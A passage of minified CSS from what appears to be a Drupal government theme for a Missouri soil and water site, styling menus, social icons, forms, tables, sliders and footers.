no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .email:hover,.pane-menu-menu-social-links-small ul li .email:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1128px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -684px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .youtube:hover,.pane-menu-menu-social-links-small ul li .youtube:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -426px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .linkedin{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1188px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .linkedin:hover,.pane-menu-menu-social-links-small ul li .linkedin:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -928px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .govdelivery{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1076px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .govdelivery:hover,.pane-menu-menu-social-links-small ul li .govdelivery:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -868px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .googleplus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1360px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .googleplus:hover,.pane-menu-menu-social-links-small ul li .googleplus:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1278px no-repeat;height:30px;width:30px;}.l-submenu{background:#9dacbf;}.l-submenu ul.menu{line-height:2em;margin:0 0 0 -30px;}.l-submenu ul.menu li{width:auto;float:none;}.l-submenu ul.menu li.leaf{list-style-type:none;list-style-image:none;}.l-submenu ul.menu li a{margin:0;font-size:12px;font-weight:bold;color:#333333;}.l-submenu ul.menu li a:hover,.l-submenu ul.menu li a:focus{text-decoration:underline;}@media (min-width:992px){.l-submenu ul.menu li{float:left;}.l-submenu ul.menu li a{margin:0 20px 0 0;}}.resp-tabs-container{border-color:#cfcfcf;margin-bottom:25px;}ul.resp-tabs-list{background:#cfcfcf;font-family:"Francois One",Arial,Helvetica,sans-serif;}ul.resp-tabs-list li{font-size:20px;font-weight:normal;}.resp-tab-content-active,.resp-tab-active{background:#eff3f6;border:1px solid #cfcfcf;}.resp-tab-active{border-bottom:none;}h2.resp-accordion{font-size:16px;background:#eeeeee;}h2.resp-accordion.resp-tab-active{background:#d7e1ee;}#block-locale-language a{color:#eff3f6;}@media (min-width:992px){#block-locale-language ul.language-switcher-locale-url{width:100%;display:table;table-layout:auto;margin:0;}#block-locale-language ul.language-switcher-locale-url li{line-height:1em;display:table-cell;padding:0;}#block-locale-language ul.language-switcher-locale-url li a{font-size:12px;text-decoration:none;font-weight:normal;}#block-locale-language ul.language-switcher-locale-url li a:hover,#block-locale-language ul.language-switcher-locale-url li a:focus{text-decoration:underline;color:white;border-bottom:none;}}.region-header-content-1{position:relative;}.region-header-content-1 #block-menu-menu-mogov-utility-bar,.region-header-content-1 #block-menu-menu-utility-bar{display:none;}.region-header-content-1 #block-menu-menu-mogov-utility-bar h2,.region-header-content-1 #block-menu-menu-utility-bar h2{display:none;}.region-header-content-1 #block-menu-menu-mogov-utility-bar li,.region-header-content-1 #block-menu-menu-utility-bar li{list-style-type:none;list-style-image:none;}@media (min-width:992px){.region-header-content-1{background-color:#415b81;background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png);z-index:499;width:100%;padding:10px 2px;top:10px;float:right;border-radius:3px;height:40px;}.region-header-content-1 #block-menu-menu-mogov-utility-bar,.region-header-content-1 #block-menu-menu-utility-bar{display:block;float:left;width:70%;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url,.region-header-content-1 #block-menu-menu-utility-bar ul.menu,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url{width:100%;display:table;table-layout:auto;margin:0;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li{line-height:1em;display:table-cell;padding:0 8px;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a{font-size:12px;color:#eff3f6;text-decoration:none;font-weight:normal;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a:hover,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a:focus,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a:hover,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a:focus,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a:hover,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a:focus,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a:hover,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a:focus{text-decoration:underline;color:white;border-bottom:none;}}.l-zone .l-container{max-width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-zone .l-container:after{content:"";display:table;clear:both;}@media (min-width:768px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:47.82609%;float:left;margin-right:4.34783%;}.l-zone .l-container .l-header-content{width:47.82609%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.21739%;float:left;margin-right:4.34783%;}.with-sidebar .l-main .region-sidebar{width:30.43478%;float:right;margin-right:0;}}@media (min-width:992px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:40.42553%;float:left;margin-right:2.12766%;}.l-zone .l-container .l-header-content{width:57.44681%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.95745%;float:left;margin-right:2.12766%;}.with-sidebar .l-main .region-sidebar{width:31.91489%;float:right;margin-right:0;}}
.node-unpublished{background:#cccccc url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/draft_bg.png) repeat;}body{background:white;font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333333;}a{color:#1e3a62;text-decoration:none;}a:hover,a:focus{color:#0c1727;text-decoration:underline;}a:link,a:active{font-weight:bold;}h1,h2,h3,h4,h5,h6{font-family:"Francois One",Arial,Helvetica,sans-serif;font-weight:normal;color:#444444;line-height:1.1;}h1 a:link,h2 a:link,h3 a:link,h4 a:link,h5 a:link,h6 a:link{font-weight:normal;}h1{font-size:18.66667px;}h2{font-size:14.66667px;}h3{font-size:13.33333px;}h4{font-size:10.66667px;}h5{font-size:10.66667px;}h6{font-size:9.33333px;}dt{font-weight:bold;margin:6px 0;font-size:14px;}dd{font-weight:normal;margin:4px 10px 4px 30px;font-size:14px;font-style:normal;}blockquote,q{quotes:none;margin:20px 30px;font-style:italic;display:block;padding:0 10px;width:75%;}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee;}address{margin-bottom:20px;font-style:normal;}input[type=submit],input[type=reset]{padding:4px 8px;}ins{background-color:#ffcc05;color:#222222;text-decoration:none;}mark{background-color:#ffcc05;color:#222222;font-style:italic;font-weight:bold;}del{text-decoration:line-through;}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help;}table{border-collapse:collapse;border-spacing:0;}input,select{vertical-align:middle;}sub,sup{font-size:75%;line-height:0;position:relative;}sup{top:-0.5em;}sub{bottom:-0.25em;}.hide-title .l-main h1{visibility:hidden;display:none;}.hide-title .l-main .panel-pane.pane-page-title h1{visibility:visible;display:block;margin-bottom:0;}.hide-title .pane-title{visibility:hidden;display:none;}.am-pm{font-variant:small-caps;}@media (min-width:768px){h1{font-size:28px;}h2{font-size:22px;}h3{font-size:20px;}h4{font-size:16px;}h5{font-size:16px;}h6{font-size:14px;}}.columns-2,.columns-3,.columns-4{padding-left:0;padding-right:0;margin-left:auto;margin-right:auto;margin-bottom:20px;clear:both;}.columns-2:after,.columns-3:after,.columns-4:after{content:"";display:table;clear:both;}@media (min-width:768px){.columns-2 .col-1{width:47.82609%;float:left;margin-right:4.34783%;}.columns-2 .col-1.last{width:47.82609%;float:right;margin-right:0;}.columns-3 .col-1{width:30.43478%;float:left;margin-right:4.34783%;}.columns-3 .col-1.last{width:30.43478%;float:right;margin-right:0;}.columns-3 .col-2{width:65.21739%;float:left;margin-right:4.34783%;}.columns-3 .col-2.last{width:65.21739%;float:right;margin-right:0;}.columns-4 .col-1{width:21.73913%;float:left;margin-right:4.34783%;}.columns-4 .col-1.last{width:21.73913%;float:right;margin-right:0;}.columns-4 .col-2{width:47.82609%;float:left;margin-right:4.34783%;}.columns-4 .col-2.last{width:47.82609%;float:right;margin-right:0;}.columns-4 .col-3{width:73.91304%;float:left;margin-right:4.34783%;}.columns-4 .col-3.last{width:73.91304%;float:right;margin-right:0;}}form fieldset{border:1px solid #eeeeee;background:#eff3f6;margin:30px 0 20px;padding:20px;}form fieldset p{margin:0 10px;}form fieldset legend{display:block;width:98%;padding:0;margin:0 1% 20px;line-height:inherit;color:#222222;border:0;border-bottom:1px solid #999999;position:relative;top:30px;font-size:20px;}form input,form textarea,form select{margin-bottom:8px;border:1px solid #cfcfcf;border-radius:5px;font-size:16px;font-family:"Tahoma",Geneva,Arial,sans-serif;}form select{margin:10px 0 10px 10px;height:25px;}form select[multiple=multiple]{height:auto;}form input:hover,form textarea:hover,form input:focus,form textarea:focus{border:1px solid #666666;background-color:#eeeeee;}form textarea{width:90%;margin:5px 0 0 10px;}form label{color:#444444;font-size:14px;font-weight:bold;margin-left:10px;display:block;margin-bottom:5px;}form.preview label{display:inline-block;}form input{height:25px;margin-top:5px;margin-left:10px;max-width:90%;}form button,form .button,form input[type=submit]{position:relative;display:block;font-weight:bold;font-size:16px;padding:10px;color:white;border-radius:5px;border:1px solid #587d92;box-shadow:2px 2px 2px #cfcfcf;margin:10px 0;text-shadow:1px 1px 1px #444444;height:auto;max-width:100%;background:#1e3a62;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;}form button:hover,form button:focus,form .button:hover,form .button:focus,form input[type=submit]:hover,form input[type=submit]:focus{text-shadow:1px 1px 1px #444444;box-shadow:2px 2px 2px #cfcfcf;border:1px solid #607480;color:white;background:#2a5189;}form input[type=radio]{border:0;height:auto;padding:0;}form form ul{margin-left:0;}form form ul li{list-style-type:none;}form .error{background-color:#a91e23;}form .form-item .description{margin:5px 12px;}button,.button{position:relative;display:block;font-weight:bold;font-size:16px;padding:10px;color:white;border-radius:5px;border:1px solid #587d92;box-shadow:2px 2px 2px #cfcfcf;margin:10px 0;text-shadow:1px 1px 1px #444444;height:auto;max-width:100%;background:#1e3a62;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;}button:hover,button:focus,.button:hover,.button:focus{text-shadow:1px 1px 1px #444444;box-shadow:2px 2px 2px #cfcfcf;border:1px solid #607480;color:white;background:#2a5189;}.form-textarea-wrapper.resizable.textarea-processed.resizable-textarea{margin-left:10px;}@media (min-width:768px){#edit-submitted-upload-file-upload input.form-submit{display:inline-block;margin:0 10px;}}@media (min-width:992px){.options-inline .form-type-checkbox,.options-inline .form-type-radio{float:left;}.options-inline .form-type-checkbox label,.options-inline .form-type-radio label{margin-left:0;}}.hide{position:absolute;height:0;width:0;overflow:hidden;}.no-border{border:0 !important;}.no-margin{margin:0 !important;}.float-left{float:left;}.float-right{float:right;}.float-left-add-margin,img[data-picture-align="left"]{float:left;margin:0 10px 10px 0;}.float-right-add-margin,img[data-picture-align="right"]{float:right;margin:0 0 10px 10px;}.align-left{text-align:left;}.align-right{text-align:right;}.center{text-align:center;}.smaller{font-size:80%;}.small-caps{font-variant:small-caps;}.nowrap,a[href^=tel]{white-space:nowrap;}.clear-left{clear:left;}.clear-right{clear:right;}.ir{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left;direction:ltr;}.hidden{display:none;visibility:hidden;}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.invisible{visibility:hidden;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.mobile-only{display:block;}.mobile-hide{display:none;}.margin-top-5{margin-top:5px !important;}.margin-top-15{margin-top:15px !important;}.margin-top-25{margin-top:25px !important;}.margin-top-30{margin-top:30px !important;}.margin-top-35{margin-top:35px !important;}.margin-top-45{margin-top:45px !important;}.margin-top-60{margin-top:60px !important;}.margin-top-90{margin-top:90px !important;}.margin-top-120{margin-top:120px !important;}.margin-bottom-5{margin-bottom:5px !important;}.margin-bottom-15{margin-bottom:15px !important;}.margin-bottom-25{margin-bottom:25px !important;}.margin-bottom-30{margin-bottom:30px !important;}.margin-bottom-35{margin-bottom:35px !important;}.margin-bottom-45{margin-bottom:45px !important;}.margin-bottom-60{margin-bottom:60px !important;}.margin-bottom-90{margin-bottom:90px !important;}.margin-bottom-120{margin-bottom:120px !important;}.padding-top-15{padding-top:15px !important;}.padding-top-30{padding-top:30px !important;}.padding-top-45{padding-top:45px !important;}.padding-top-60{padding-top:60px !important;}.padding-top-90{padding-top:90px !important;}.padding-top-120{padding-top:120px !important;}.padding-top-130{padding-top:130px !important;}.padding-bottom-15{padding-bottom:15px !important;}.padding-bottom-30{padding-bottom:30px !important;}.padding-bottom-45{padding-bottom:45px !important;}.padding-bottom-60{padding-bottom:60px !important;}.padding-bottom-90{padding-bottom:90px !important;}.padding-bottom-120{padding-bottom:120px !important;}.padding-bottom-130{padding-bottom:130px !important;}.add-height-200{min-height:200px;}.add-height-250{min-height:250px;}.add-height-300{min-height:300px;}.add-height-350{min-height:350px;}.add-height-400{min-height:400px;}.add-height-450{min-height:450px;}.add-height-500{min-height:500px;}.add-height-550{min-height:550px;}.add-height-600{min-height:600px;}.width-33{width:33%;}.width-50{width:50%;}.no-padding{padding:0;line-height:0;}.add-padding{padding:20px;}@media (min-width:768px){.mobile-only{display:none;}.mobile-hide{display:block;}}@media (min-width:992px){.mobile-only{display:none;}.mobile-hide{display:block;}}img,media{max-width:100%;height:auto;}.pane-bundle-media-pane .pdf-label,.pane-bundle-media-pane .doc-label,.pane-bundle-media-pane .xls-label,.pane-bundle-media-pane .ppt-label,.pane-bundle-media-pane .xml-label,.pane-bundle-media-pane .zip-label{display:none;}.news_icons-sprite,ul.mo-cms-news-items li,ul.mo-cms-news-items li .with-image,ul.mo-cms-news-items li .with-video{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/news_icons-s3085b2bc01.png) no-repeat;}.mo-cms-search-result-url{font-size:12px;}.mo-cms-search-result-desc,.mo-cms-search-result-url{display:block;}.mo-cms-gsa-search-result h3 a{font-weight:bold;}.node-mo-cms-contact h2.node-title{border-bottom:none;font-size:16px;margin:0;}.field-name-field-mo-cms-phone-numbers-label .field-item{float:left;font-weight:bold;margin-right:10px;}.field-name-field-mo-cms-phone-numbers-label .field-item .field-item:after{content:": ";}.field-name-field-mo-cms-news-deck-copy{font-style:italic;margin-bottom:10px;font-weight:bold;}.node-type-mo-cms-news-release .section-content h1{background:none;border:none;color:#444444;padding:0;filter:none;line-height:1.2em;}.node-type-mo-cms-news-release .section-content h1 .date-display-single{font-weight:bold;margin-bottom:10px;display:block;}ol.search-results{list-style-type:none;margin-left:0;}.search-results .title{font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:1.2em;}.mo-cms-gsa-search-result h3 a{font-weight:normal;}#mo-cms-search-pager{margin:12px 0;}#mo-cms-search-pager .prev,#mo-cms-search-pager .next{margin-right:100px;}.embedded-contact-name{font-size:16px;font-weight:bold;color:#444444;}.drupal-navbar .navbar-tray a{font-weight:normal;}.drupal-navbar .edit-shortcuts{padding:1em 1.3333em;width:140px;float:left;}ul.mo-cms-news-items{margin:0;padding:0;}ul.mo-cms-news-items li{background-position:0 -35px;list-style-type:none;padding:0 10px 12px 25px;line-height:1.2em;margin:8px 0 12px 0;border-bottom:1px solid #e0dcdc;}ul.mo-cms-news-items li:last-child{border-bottom:none;}ul.mo-cms-news-items li a{font-weight:normal;}ul.mo-cms-news-items li .with-image{background-position:0 -20px;}ul.mo-cms-news-items li .with-video{background-position:0 0;}table,td{border:1px solid #d6d6d6;}table{margin:10px 0 20px 0;}th,td{padding:10px;}th{background:#5f9bbc;border:1px solid #d6d6d6;color:white;font-weight:bold;}th a:hover,th a:link,th a:visited{border-bottom:0;color:white;}tr.even td{background:#eff3f6;}tr:hover td,tr.odd td.active,tr.even td.active,tr.even:hover td.active,tr.odd:hover td.active{background:#d7e1ee;}.calendar-calendar .month-view tr:hover td{background:none;}.calendar-calendar .month-view tr.single-day td:hover,.calendar-calendar .month-view tr.single-day td:focus{background:#d7e1ee !important;}th.active img{vertical-align:baseline;}@font-face{font-family:"Francois One";src:url(/sites/all/themes/mogov/blue/fonts/FrancoisOne.ttf) format('truetype');}@font-face{font-family:"Merriweather";src:url(/sites/all/themes/mogov/blue/fonts/Merriweather-Regular.ttf) format('truetype');}.l-zone.l-alerts,.l-zone.l-warnings,.l-zone.l-advisories,.l-zone.l-notices{padding:10px 0;color:white;}.l-zone.l-alerts h2,.l-zone.l-warnings h2,.l-zone.l-advisories h2,.l-zone.l-notices h2{margin:0;color:white;float:left;width:20%;}.l-zone.l-alerts .block__content,.l-zone.l-warnings .block__content,.l-zone.l-advisories .block__content,.l-zone.l-notices .block__content{float:left;margin-left:20px;}.l-zone.l-alerts .l-container,.l-zone.l-warnings .l-container,.l-zone.l-advisories .l-container,.l-zone.l-notices .l-container{margin-bottom:0;}.l-alerts{background:#a91e23;}.l-warnings{background:#f5854a;}.l-advisories{background:#ffcc05;}.l-notices{background:#86a447;}h1{padding:10px;color:white;border:1px solid #3e5677;background:#1e3a62;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#3a5170),color-stop(100%,#1e3a62));background-image:-webkit-linear-gradient(#3a5170,#1e3a62);background-image:-moz-linear-gradient(#3a5170,#1e3a62);background-image:-o-linear-gradient(#3a5170,#1e3a62);background-image:linear-gradient(#3a5170,#1e3a62);}.landing-page-buttons ul{margin-left:0;padding-left:0;}.landing-page-buttons ul li{list-style-type:none !important;}.landing-page-buttons ul a{display:block;padding:16px 8px;margin:6px 0;border:1px solid #dae1e6;background:#eff3f6 url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png);border-radius:6px;}.landing-page-buttons ul a:hover,.landing-page-buttons ul a:focus{border:1px solid #dae1e6;background-color:#d7e1ee;margin-bottom:0;text-decoration:none;}.landing-page-content-box{border:1px solid #cfcfcf;border-top:0;background:#eff3f6;}.landing-page-content-box h2{background-color:#405574;color:#fffffd;padding:16px 10px;border-top:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;margin:0 0 12px 0;}.landing-page-content-box p{padding:0 12px;}.landing-page-content-box .node-mogov-contact{padding:0 10px 10px;}.landing-page-content-box-no-header{border:1px solid #cfcfcf;background:#eff3f6;padding:20px;}.landing-page-sidebar h2{background-color:#405574;color:#fffffd;padding:14px;border-bottom:none;margin-bottom:0;}.landing-page-sidebar ul{margin:0;padding:0;border:1px solid #cfcfcf;background-color:#eff3f6;}.landing-page-sidebar ul li{list-style-type:none;margin:0;padding:0;border-bottom:1px solid #cfcfcf;}.landing-page-sidebar ul li a{padding:12px;display:block;}.landing-page-sidebar ul li a:hover,.landing-page-sidebar ul li a:focus{background:#d7e1ee;text-decoration:none;}.landing-page-sidebar ul li:last-child,.landing-page-sidebar ul li:last-child:hover,.landing-page-sidebar ul li:last-child:focus{border-bottom:none;}.content-box{background:#eff3f6;display:block;position:relative;border:1px solid #cfcfcf;box-shadow:1px 1px 2px #eeeeee;padding:10px;margin-bottom:20px;height:100%;}.border-box{background-color:white;display:inline-block;position:relative;border:1px solid #cfcfcf;box-shadow:1px 1px 2px #eeeeee;}.video-icon{background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") no-repeat -187px -134px;height:38px;width:53px;display:inline-block;margin-right:6px;vertical-align:middle;}.reverse-header h2{background:#dae1e6;color:#222222;}.l-footer{color:white;background-color:#1e3a62;border-top:6px solid #5f9dc0;padding:32px 0;}.region-footer h2{font-weight:normal;font-size:20px;color:white;padding:0 0 8px;margin:20px 25px 10px 25px;text-shadow:1px 1px 0px #333333;border-bottom:1px dotted #3e5677;}.region-footer ul{font-size:12px;margin:0;}.region-footer ul li.leaf{list-style-type:none;list-style-image:none;}.region-footer ul li a{color:white;}.region-footer ul li a:hover,.region-footer ul li a:focus{text-decoration:underline;color:white;border-bottom:1px solid white;}.region-footer ul li a.active{color:white;}.l-zone.l-header{background:#1e3a62;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#3a5170),color-stop(100%,#1e3a62));background-image:-webkit-linear-gradient(#3a5170,#1e3a62);background-image:-moz-linear-gradient(#3a5170,#1e3a62);background-image:-o-linear-gradient(#3a5170,#1e3a62);background-image:linear-gradient(#3a5170,#1e3a62);}.l-zone.l-header .l-container{margin-bottom:0;}.l-zone.l-menus .l-container{margin-bottom:0;}.sidebar-wrapper,.sidebar-block{border:1px solid #cfcfcf;border-top:0;background:#eff3f6;margin-top:20px;}.sidebar-wrapper p,.sidebar-wrapper dl,.sidebar-wrapper ol,.sidebar-block p,.sidebar-block dl,.sidebar-block ol{margin:5px 14px;}.sidebar-wrapper h2,.sidebar-wrapper h3,.sidebar-block h2,.sidebar-block h3{margin:0;background-color:#dae1e6;color:#444444;line-height:1.75em;padding:10px;border-top:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;height:auto;}.sidebar-wrapper h4,.sidebar-block h4{margin-left:10px;}.sidebar-wrapper ul,.sidebar-block ul{padding:0;margin:0 0 1px 0;}.sidebar-wrapper ul li,.sidebar-block ul li{list-style-type:disc;line-height:1em;margin:10px 5px 10px 25px;}.sidebar-wrapper ul li a,.sidebar-block ul li a{text-decoration:none;font-size:12px;color:#1e3a62;}.sidebar-wrapper ul li a:hover,.sidebar-wrapper ul li a:focus,.sidebar-block ul li a:hover,.sidebar-block ul li a:focus{text-decoration:underline;}.sidebar-wrapper ul ul,.sidebar-block ul ul{border:0;}.sidebar-wrapper ul address,.sidebar-wrapper ul address,.sidebar-block ul address,.sidebar-block ul address{margin:12px 10px;}.sidebar-wrapper .menu .leaf,.sidebar-block .menu .leaf{list-style-type:disc;list-style-image:none;}details,summary{display:block;}details{color:#444444;margin:0 0 1em;clear:both;}details[open]{background:white;}summary{cursor:pointer;font-weight:bold;padding:8px;position:relative;background:#eff3f6;}summary:hover,details[open] summary{background:#d7e1ee;}details[open] summary:hover{background:#d7e1ee;}details[open] summary{margin-bottom:5px;}summary::-webkit-details-marker{display:none;}summary:before{content:"+";color:#444444;display:block;font-size:1.5em;font-weight:bold;margin:0 10px;padding:0;text-align:center;width:20px;float:right;position:relative;top:-5px;}details[open] summary:before{content:"-";margin-top:0;}.no-details summary:hover,.no-details summary:focus{background:#d7e1ee;}.no-details details.open summary:hover{background:#d7e1ee;}.no-details details summary:before{float:right;width:20px;content:"+";}.no-details details.open summary:before{content:"-";top:0;}summary{cursor:pointer;}.pdf-label,.doc-label,.xls-label,.ppt-label,.xml-label,.zip-label{width:16px;height:16px;display:inline-block;vertical-align:text-top;margin-left:5px;}.pdf-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -16px no-repeat;height:16px;width:16px;}.doc-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -32px no-repeat;height:16px;width:16px;}.xls-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 0 no-repeat;height:16px;width:16px;}.ppt-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -48px no-repeat;height:16px;width:16px;}.xml-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -64px no-repeat;height:16px;width:16px;}.zip-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -80px no-repeat;height:16px;width:16px;}.flexslider{margin-bottom:30px;}.flexslider ul,.flexslider ol,.flexslider .item-list ul li{margin:0;padding:0;}.flexslider li{list-style-type:none;}.flexslider .slides img{height:auto;}.flexslider .flex-direction-nav li a{background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/bg_direction_nav.png);width:27px;height:26px;}.flexslider .flex-direction-nav li .flex-prev{left:10px;background-position:-1px -1px;}.flexslider .flex-direction-nav li .flex-next{right:10px;background-position:-31px -1px;}.flexslider .slide{display:none;}.flexslider .slide.flex-active-slide{display:block;}.ie7 .flex-direction-nav .flex-prev,.ie7 .flexslider:hover .flex-prev,.ie7 .flex-direction-nav .flex-next,.ie7 .flexslider:hover .flex-next{display:none;}.ie8 .flex-direction-nav .flex-prev,.ie8 .flexslider:hover .flex-prev{left:10px;}.ie8 .flex-direction-nav .flex-next,.ie8 .flexslider:hover .flex-next{right:10px;}.flex-direction-nav a:hover,.flex-direction-nav a:focus,.flex-control-nav li a:hover,.flex-control-nav li a:focus{border-bottom:none;}.flexslider .slides{zoom:1;}.flexslider .slides > li{position:relative;}.flex-container{zoom:1;position:relative;}.flex-caption,.mogov-slider-caption{width:100%;padding:2%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,0.6);color:white;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.3);font-size:14px;line-height:18px;}.flex-caption{font-size:12px;}.flex-pauseplay a{color:white;right:10px;height:25px;}.flexslider ul li{list-style:none;}.node .flexslider ol,.node .flexslider ul{padding-left:0px;}.related-content-alt .flexslider ul li{margin:0 !important;}.carousel-slider{border:none;box-shadow:none;margin-bottom:20px;}.carousel-slider .flex-direction-nav a.flex-next{display:none;}.carousel-slider .flex-direction-nav a.flex-prev{display:none;}.carousel-slider:before{line-height:40px;}.carousel-slider a{color:#999999;}.flex-prev,.flex-next{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left !important;direction:ltr;}.flexslider.mogov-slider-content.title-slider{background:#d9edf7;padding:10px 5px;border:1px solid transparent;border-radius:4px;display:inline-block;position:relative;width:100%;}.panel-slider.title-nav{background-color:#00455c;height:auto;display:block;position:relative;margin-bottom:30px;}.panel-slider.title-nav .flexslider{box-shadow:none;position:relative;background-color:transparent;height:auto;border-radius:0;min-height:200px;}.panel-slider.title-nav .flexslider .slide img{height:auto;}.panel-slider.title-nav .flex-viewport{width:100%;display:block;float:left;border:1px solid #00455c;box-shadow:none;border-radius:0;background-color:white;}.panel-slider.title-nav .flexslider-controls.right{display:none;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav{position:relative;bottom:0;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li{margin:0;display:block;padding:10px;border-top:1px solid #004055;border-bottom:1px solid #004055;cursor:pointer;background-color:#00455c;color:white;text-align:left;font-size:12px;height:78px;overflow:hidden;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li:hover,.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li:focus,.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li.flex-active{background-color:#015d7c;color:white;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav img{display:none;}.panel-slider.title-nav .pane-title{display:none;}@media (min-width:768px){.panel-slider.title-nav{height:322px;}.panel-slider.title-nav .flexslider{height:322px;width:100%;}.panel-slider.title-nav .flexslider .slide img{height:312px;}.panel-slider.title-nav .flex-viewport{width:65%;}.panel-slider.title-nav .flex-direction-nav li .flex-next{right:36%;}.panel-slider.title-nav .flexslider-controls.right{width:34.8%;display:block;position:absolute;top:4px;right:4px;border:1px solid #00455c;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav{font-size:13px;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav img{display:block;width:25%;height:50px;float:left;margin:0 10px 0 0;padding:0;}}@media (min-width:768px){.icon-list dt{font-family:"Francois One",Arial,Helvetica,sans-serif;font-size:18px;}.icon-list dt a{font-weight:normal;}.icon-list 